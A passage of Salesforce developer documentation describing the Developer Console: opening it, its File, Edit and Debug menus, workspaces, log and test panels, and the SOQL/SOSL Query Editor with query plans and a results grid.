

# Formulas



# ENHANCE SALESFORCE WITH CODE

# Welcome, Salesforce Developers

This documentation provides information about enhancing your Salesforce organization by developing custom applications and integrating your external applications.

This documentation is organized by task so you can quickly find the information you need:

- **•** [Writing Code](#page-5364-0)—Write code using the Apex programming language to add business logic or use the Visualforce markup language to create the user interface. In addition, you'll find information about integrating your application using APIs and authenticating your external applications.
- **•** [Debugging Your Code](#page-5606-0)—Debug your application using the Developer Console.
- **•** [Testing Your Changes—](#page-5645-0)Test your Apex code and work with the test tools.
- **•** [Deploy](#page-5655-0)—Deploy your changes to another organization using change sets and other tools.

For the complete set of developer documentation, see<https://developer.salesforce.com/page/Documentation>.

# Salesforce Development Tools

This table summarizes the functionality of the various Salesforce development tools.



### EDITIONS

Available in: Salesforce Classic

The available tools vary according to which Salesforce Edition you have.


Note: The Force.com IDE is a free resource provided by Salesforce to support its users and partners, but is not considered part of our Services for purposes of the Salesforce Master Subscription Agreement.

#### SEE ALSO:

[DeveloperForce Tools Page](http://wiki.developerforce.com/page/Tools) [Developer Console Functionality](#page-5365-0) [Choose Your Tools for Developing and Deploying Changes](#page-5673-0) [Enabling Development Mode](#page-5426-0) [Personalize Your Salesforce Experience](#page-47-0)

# **Code**

# Writing Code

This section contains information about writing code to extend your organization.

- **•** [Developer Console Functionality](#page-5365-0)
- **•** [Securing Your Code](#page-5442-0)
- **•** [Developer Console Query Editor](#page-5370-0)
- **•** [Working with Code](#page-5374-0)

SEE ALSO: [Debugging Your Code](#page-5606-0) [Testing Your Changes](#page-5645-0) **[Deploy](#page-5655-0)** 

# Developer Console

The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce org.

#### [Open the Developer Console](#page-5365-1)

It takes only a couple of clicks to open the Developer Console from Salesforce Classic or Lightning Experience. The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce org.

#### [Developer Console Functionality](#page-5365-0)

The Developer Console can help with many of your development tasks.

[Developer Console User Interface Overview](#page-5367-0)

The Developer Console includes a collection of useful tools for coding, debugging, and testing applications.

#### [Developer Console Command Line Reference](#page-5372-0)

The Developer Console includes a command line for various useful commands. To open or close the Developer Console Command Line Window, press **CTRL+SHIFT+L**.

#### [Developer Console Workspaces](#page-5373-0)

A workspace is a collection of resources represented by tabs in the main panel of the Developer Console.

## <span id="page-5365-1"></span>Open the Developer Console



It takes only a couple of clicks to open the Developer Console from Salesforce Classic or Lightning Experience. The Developer Console is an integrated development environment with a collection of tools you can use to create, debug, and test applications in your Salesforce org.

To open the Developer Console from Salesforce Classic:

- **1.** Click *Your Name*.
- **2.** Click **Developer Console**.

To open the Developer Console from Lightning Experience:

- <span id="page-5365-0"></span>**1.** Click the quick access menu ( $\circ$ ).
- **2.** Click **Developer Console**.

## Developer Console Functionality



The Developer Console can help with many of your development tasks.

## What Tasks Can You Accomplish with the Developer Console?

#### **Debugging and Troubleshooting**

The Developer Console provides a convenient set of tools for efficiently tracking down logical issues.

- View Logs: Use the Logs tab to view a list of logs. Open logs in the Log Inspector. Log Inspector is a context-sensitive execution viewer that shows the source of an operation, what triggered the operation, and what occurred afterward. Use this tool to inspect debug logs that include database events, Apex processing, workflow, and validation logic.
- **• Set and View Checkpoints in Apex Code**: Use the Developer Console to set checkpoints to identify the source of errors. For example, if you want to understand why a certain request generates an error, you can review the execution, identify the offending logic, and set a checkpoint. When you execute the process again, you can inspect the request at that specific point to understand in detail how to improve your code. While the Developer Console can't pause execution like a traditional debugger, it provides cloud developers much of the same visibility, and reduces the need to instrument code with System.debug commands.

#### **Editing and Navigating Source Code**

The Developer Console allows you to browse, open, edit, and create source code files.

- **• Browse Packages in Your Organization**: Navigate the contents of packages created in your organization.
- **• View and Edit Apex Classes and Triggers**: Open and edit Apex triggers and classes, and open a read-only view of your custom object definitions.
- **• View and Edit Lightning Components**: Open and edit Lightning resources, such as an application, component, event, or interface.
- **• View and Edit Visualforce Pages and Components**: Open and edit Visualforce pages and components.
- **• Use the Source Code Editor**: Open a working set of code files and switch between them with a single click. The Developer Console Source Code Editor includes an auto-complete feature for Apex code.

#### **Testing and Validating Performance**

The Developer Console has a number of features dedicated to testing code and analyzing performance.

- **• Test Apex Code**: Use the Developer Console to check code coverage and run Apex tests, including unit tests, functional tests, regression tests, and so on. To facilitate the development of robust, error-free code, Apex supports the creation and execution of unit tests. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword or the isTest annotation in the method definition. Also, test methods must be defined in test classes, that is, classes annotated with isTest.
- **• Inspect Logs for Performance Issues**: Log Inspector is a context-sensitive execution viewer that shows the source of an operation, what triggered the operation, and what occurred afterward. Use this tool to inspect debug logs that include database events, Apex processing, workflow, and validation logic. Open a debug log and view the aggregated performance of an operation in the Performance Tree. The Executed Units panel breaks up the request both by time and type, and categorizes the timings by methods, queries, workflows, callouts, DML, validations, triggers, and pages, giving you a clear idea of where to find performance issues. Use the Timeline panel to see a timeline view of the overall request and walk through the events for a given block. The Limits panel provides a summary view of resources used and maps them against your allocated request limits.

#### **Executing SOQL and SOSL Queries**

The Developer Console provides a simple interface for managing SOQL and SOSL queries.

- **• Edit and Execute SOQL and SOSL Queries**: Use the **Query Editor** to query data from your organization.
- **• View Query Results**: Results are displayed in a Query Results grid, in which you can open, create, update, and delete records. For SOSL search results with multiple objects, each object is displayed on a separate tab.

## <span id="page-5367-0"></span>Developer Console User Interface Overview

The Developer Console includes a collection of useful tools for coding, debugging, and testing applications.



The Developer Console is organized into the following sections:

- <span id="page-5367-1"></span>**1.** [Menubar](#page-5367-1)
- **2.** [Workspace](#page-5367-2) with a tab for each open item
- **3.** [Logs, Tests, and Problems panel](#page-5368-0)

#### Menubar

The menubar includes the following drop-down menus:

- **•** The **[File](#page-5368-1)** menu allows you to open and create resources.
- **•** The **[Edit](#page-5369-0)** menu allows you to search and edit your code files.
- <span id="page-5367-2"></span>**•** The **[Debug](#page-5370-1)** menu provides access to a range of tools and settings.
- **•** The **[Test](#page-5651-0)** menu provides access to testing tools.
- **•** The **[Workspace](#page-5373-0)** menu allows you to choose and manage workspaces.
- **•** The **Help** menu includes links to the online help, a reference page of shortcut keys, and the Developer Console preferences page.

## **Workspace**

A workspace is a collection of resources represented by tabs in the main panel of the Developer Console.

The detail view or editor shown in each tab is determined by the type of resource open in the tab. For example, source code opens in the Source Code Editor, logs open in the Log Inspector, and so on. You can create a workspace for any group of resources that you use together to keep your work organized. For example, you can create one workspace for source code and another for debug logs, switching between them as you code and test.

<span id="page-5368-0"></span>See [Developer Console Workspaces](#page-5373-0).

## Logs, Tests, and Problems Panel

The lower panel in the Developer Console includes a collection of useful tabs:

- **•** The **[Logs](#page-5610-0)** tab displays available logs.
- **•** The **[Tests](#page-5651-0)** tab displays available tests.
- **•** The **[Checkpoints](#page-5606-1)** tab displays available checkpoints.
- **•** The **[Query Editor](#page-5370-0)** tab allows you to execute a SOQL or SOSL query on the data in your organization.
- **•** The **[View State](#page-5622-0)** tab, if enabled, allows you to examine the view state of a Visualforce page.
- **•** The **Progress** tab displays all asynchronous requests in real time. To see only the operations that are in progress, select **Hide Finished Runs**. To terminate any deployments that haven't finished, click **Cancel All Deployments**. When you terminate a deployment, a residual polling thread appears in the Progress tab with a short delay. Partial deployments are not possible. To clear the polling task immediately, refresh the Developer Console.
- **•** The **Problems** tab shows the details of compilation errors in the [Source Code Editor](#page-5376-0). Changes you make are compiled and validated in the background. While you're editing code, an error indicator displays beside lines that contain errors. Click a row in the **Problems** tab to jump to the line of code that caused the error.

Note: After twenty minutes of inactivity, the Developer Console stops polling for new logs, test runs, and checkpoints. To resume updates, click **Debug** > **Resume Updating**.

## <span id="page-5368-1"></span>Keyboard shortcuts

To see a list of Developer Console keyboard shortcuts, click **Help** > **Shortcut Keys** or press CTRL+SHIFT+?.

## Developer Console File Menu

The Developer Console **File** menu allows you to manage your Apex triggers and classes, Visualforce pages and components, and static resources (text, XML, JavaScript, or CSS). It includes these options.

- **• New**: Creates a resource and opens it in the [Source Code Editor.](#page-5376-0) You can create these resources:
	- **–** Apex class or trigger; To create an Apex trigger, first select the object to associate with the trigger.
	- **–** Lightning application, component, event, interface, or tokens bundle; For more information, see [Lightning Component Framework](#page-5438-0) [Overview](#page-5438-0) on page 5431.
	- **–** Visualforce page or component
	- **–** Static resource file (text, XML, JavaScript, or CSS)
- **•• Open**: Launches a [File Open window](#page-5369-1) that allows you to browse and open your application code and data objects.
- **•• Open Resource**: Launches an Open Resource window that allows you to search for files by name.
- **• Open Lightning Resources**: Launches an Open Lightning Resources window that allows you to search for Lightning components resources by name.
- **• Open Log**: Opens the selected log in the [Log Inspector](#page-5611-0). You can also access logs from the **[Logs](#page-5610-0)** tab.
- **Open Raw Log**: Opens the selected log, in plain text.
- **• Download Log**: Saves a text copy of the selected log to your local machine.
- **• Save**: Saves the item in the active tab.
- **• Save All**: Saves changes in all the tabs open in your workspace. Use this option to save a set of dependent changes.
- **• Delete**: Deletes the item in the active tab. You can only delete Apex classes, triggers, Visualforce pages, and static resource files.
- **• Close**: Closes the active tab.
- **Close All**: Closes all the tabs open in your workspace. If any tab contains unsaved changes, you are prompted to save them.

#### [Open Types with the File Open Window](#page-5369-1)

<span id="page-5369-1"></span>You can browse and open your application code and data objects from the Developer Console Open window.

#### Open Types with the File Open Window

You can browse and open your application code and data objects from the Developer Console Open window.



To navigate to an item in the Open window:

- **1.** In the Setup Entity Type column, click the type of the item you want to find.
- **2.** In the Entities column, scroll and find the item to examine.

To filter the displayed items, click the **Filter** text box and enter the filter criteria to match.

- **3.** To see related items in the Related column, click the item once. For example, click an object to see the Apex classes that use it.
- **4.** To open the item in a new tab, double-click it or select it and click **Open**.

Code files open in the Source Code Editor, while data objects open in Object Inspector view.

You can browse and open the contents of packages in your org in the **File** > **Open** window. You can see the complete contents of packages and open the code files and custom objects contained in a package. You can see package items, such as custom fields and validation rules, in the list, but you can't view them in detail.

<span id="page-5369-0"></span>Note: You can't view or edit the contents of managed packages that you've installed in your org. You can browse, open, and edit the classes, objects, and other entities in your installed unmanaged packages as if you had created those entities yourself.

The Packages entity type includes only packages that you've created, not managed or unmanaged packages that you've installed.

## Developer Console Edit Menu

The Developer Console **Edit** menu allows you to search and edit your code files. It includes these options.

- **Find**: Searches the current view for the selected text. If no text is selected, opens a browser find dialog.
- **• Find Next**: Finds the next match for the selected or specified text in the current view.
- **• Find/Replace**: Finds and replaces the selected or specified text in the current view.
- **•• Search in Files:** Opens a search dialog to search the contents of all code files.
- <span id="page-5370-1"></span>**• Fix Indentation**: Corrects the indentation in the current code file.

## Developer Console Debug Menu

The Developer Console **Debug** menu allows you to manage your logs and execute anonymous Apex. It includes these options.

- **• Open Execute Anonymous Window**: Opens a new window that allows you to enter Apex code for testing. See [Executing Anonymous](#page-5410-0) [Apex Code](#page-5410-0).
- **Execute Last:** Executes the most recent entry in the Enter Apex Code window.
- **• Switch Perspective**: Selects the perspective from the list of available standard and custom perspectives. See [Log Inspector.](#page-5611-0)
- **View Log Panels:** Displays a list of available panels for use in a perspective.
- **Perspective Manager:** Opens the Perspective Manager. See [Managing Perspectives in the Log Inspector.](#page-5620-0)
- **• Save Perspective**: Saves any changes you've made to the current perspective since it was open.
- **Save Perspective As:** Saves a copy of the current perspective with a different name.
- **• Auto-Hide Logs**: Select this option to clear existing logs when the page is refreshed.
- **• Show My Current Logs Only**: Deselect this option (selected by default) to see all logs saved for your organization, including newly generated logs created by other users.
- **Show My Current Checkpoints Only**: Deselect this option (selected by default) to display all checkpoints currently saved for your organization, including newly generated ones created by other users.
- **• Clear**: Select **Log Panel**, **Checkpoint Results Panel**, or **Checkpoint Locations** to erase current data from the cache and refresh the display.
- **• Resume Updating**: Renews the connection to the server. This option is only shown if polling has been interrupted due to inactivity.
- <span id="page-5370-0"></span>**• Change Log Levels**: Opens the log settings dialog to define logging levels for future requests. See [Debug Log Levels.](#page-5629-0)

Note: Some options in the **Debug** menu are not accessible until a log has been generated.

## Developer Console Query Editor

You can use the Query Editor in the Developer Console to execute a SOQL query or SOSL search on the data in your organization. The History pane displays your last 10 queries for quick reuse. Results are displayed in a Query Results grid, in which you can open, create, update, and delete records. For SOSL search results with multiple objects, each object is displayed on a separate tab.



#### [Execute a SOQL Query or SOSL Search](#page-5371-0)

Execute SOQL queries or SOSL searches in the Query Editor panel of the Developer Console.

#### [Retrieve Query Plans](#page-5371-1)

Use the Query Plan tool to optimize and speed up queries done over large numbers of records. View query plans for SOQL queries, SOSL searches, reports, and list views. If custom indexes are available for your organization, use query plans to help you decide when to request a custom index from Salesforce Support.

#### [Query Results Grid](#page-5372-1)

<span id="page-5371-0"></span>The Query Results grid displays each record as a row. You can create, update, and delete records without leaving the Developer Console. For SOSL search results with multiple objects, each object is displayed on a separate tab.

## Execute a SOQL Query or SOSL Search

Execute SOQL queries or SOSL searches in the Query Editor panel of the Developer Console.

- **1.** Enter a SOQL query or SOSL search in the Query Editor panel.
- **2.** If you want to query tooling entities instead of data entities, select **Use Tooling API**.
- **3.** Click **Execute**. If the query generates errors, they are displayed at the bottom of the Query Editor panel. Your results display in the Query Results grid in the Developer Console workspace.
- <span id="page-5371-1"></span>**4.**  $\bigoplus$  **Warning:** If you rerun a query, unsaved changes in the Query Results grid are lost.

To rerun a query, click **Refresh Grid** or click the query in the History panel and click **Execute**.

For information on query and search syntax, see the [Force.com SOQL and SOSL Reference.](https://developer.salesforce.com/docs/atlas.en-us.204.0.soql_sosl.meta/soql_sosl/)

#### Retrieve Query Plans

Use the Query Plan tool to optimize and speed up queries done over large numbers of records. View query plans for SOQL queries, SOSL searches, reports, and list views. If custom indexes are available for your organization, use query plans to help you decide when to request a custom index from Salesforce Support.

To enable the Query Plan button in the Query Editor, click **Help** > **Preferences**, set **Enable Query Plan** to *true*, and then click **Save**.

To get Query Plans for SOQL queries or SOSL searches, enter your query and click the **Query Plan** button in the Query Editor.

The Query Plan window displays all query operations and the cost of each. The Notes pane displays all notes that are available for your highest ranked query plan, which is the query plan that's currently in use.

To view query plans for reports or list views, complete these steps.

**1.** Find the ID of your report or list view in its URL.



- **2.** Enter the report or list view ID in the Query Editor, and then click **Query Plan**.
- <span id="page-5372-1"></span>**3.** Inspect the query plan for your report or list view.

#### Query Results Grid

The Query Results grid displays each record as a row. You can create, update, and delete records without leaving the Developer Console. For SOSL search results with multiple objects, each object is displayed on a separate tab.

- **•** To open a record in the results, click the row and click **Open Detail Page**. To edit the record, click **Edit Page** to jump to the record in Salesforce.
- **•** To create a record, click **Insert Row**. Enter the information and click **Save Rows**.

Note: To insert a row, the query results must contain all the required fields for the object. The required fields must be simple  $\sqrt{2}$ text or number fields. If these conditions aren't met, a blank row is created but you can't save it. In this case, click **Create New** to create a record in Salesforce.

- <span id="page-5372-0"></span>**•** To edit a record within the Query Results grid, double-click the row. Make your changes and click **Save Rows**.
- **•** To delete a record, select the related row and click **Delete Row**.

## Developer Console Command Line Reference

The Developer Console includes a command line for various useful commands. To open or close the Developer Console Command Line Window, press **CTRL+SHIFT+L**.



